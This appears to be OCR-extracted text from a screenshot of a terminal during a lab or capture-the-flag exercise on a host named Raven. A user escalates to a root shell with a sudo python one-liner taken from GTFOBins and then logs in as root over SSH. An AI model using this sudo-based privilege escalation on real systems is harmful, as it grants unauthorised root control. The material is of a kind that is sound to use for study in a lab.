 python | GTFOBins - Mo...
~/.ssh/id_rsa.pub - Mou...
ftp@Raven: ~
.ssh
04:08 AM
ftp@Raven: ~
steven@Raven:~$
steven@Raven:~$
steven@Raven:~$     sudo python -c 'import os; os.system("/bin
/sh")'
# /bin/bash
/bin/bash: not found
# _
> $ ssh root@192.168.2.157
The programs included with the Debian GNU/Linux system are free software
;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Sep 26 13:59:29 2021 from 192.168.2.21
root@Raven:~# _